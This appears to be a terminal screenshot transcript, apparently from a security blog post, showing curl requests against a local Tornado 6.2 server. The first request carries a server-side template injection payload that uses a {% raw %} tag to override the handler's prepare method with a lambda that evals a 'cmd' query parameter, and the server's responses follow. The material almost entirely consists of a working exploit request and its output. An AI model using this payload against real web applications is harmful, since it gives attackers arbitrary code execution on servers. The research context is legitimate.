 # macr0phag3 in ~ [13:14:07]
» curl -i -H "Host: 111" '127.0.0.1:8888/?name=\{%raw%20handler.__class__.prepa
re=lambda%20x:%20x.write(str(eval(x.get_query_argument("cmd","id"))))%\}'
HTTP/1.1 200 OK
Server: TornadoServer/6.2
Content-Type: text/html; charset=UTF-8
Date: Thu, 04 Aug 2022 05:14:09 GMT
Etag: "c36054ad05612c9ec28797f8e526bfce796bae33"
Content-Length: 80
<built-in function id><function _tt_execute.<locals>.<lambda> at 0x7fb1c02f7700
>%
# macr0phag3 in ~ [13:14:09]
» curl -i -H "Host: 111" '127.0.0.1:8888/?cmd=eval&name=\{%raw%20handler.tr0y%2
0%\}'
HTTP/1.1 500 Internal Server Error
Server: TornadoServer/6.2
Content-Type: text/html; charset=UTF-8
Date: Thu, 04 Aug 2022 05:14:19 GMT
Content-Length: 93
<html><title>500: Internal Server Error</title><body>500: Internal Server Error
</body></html>%
图片来自：www.tr0y.wang